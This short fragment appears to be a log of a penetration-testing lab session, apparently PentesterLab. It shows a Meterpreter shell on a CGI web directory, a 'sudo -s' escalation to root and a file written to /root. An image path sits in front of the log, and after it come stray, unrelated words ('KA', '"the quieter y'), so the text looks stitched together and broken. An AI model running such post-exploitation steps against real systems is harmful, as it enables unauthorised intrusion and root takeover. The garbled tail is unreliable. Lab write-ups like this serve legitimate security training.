 meterpreter > shell
Process 1053 created.
Channel 1 created.
whoami
pentesterlab
ls -la
total 4
drwxr-xr-x    2 root     root            60 Sep 25  2014 .
drwxr-xr-x    5 root     root           140 Sep 25  2014 ..
-rwxr-xr-x    1 root     root           120 Sep 25  2014 status
sudo -s
whoami
root
pwd
/var/www/cgi-bin
cd /root
echo "NGUYEN DAN TRUONG" > AT170653.txt
KA
"the quieter y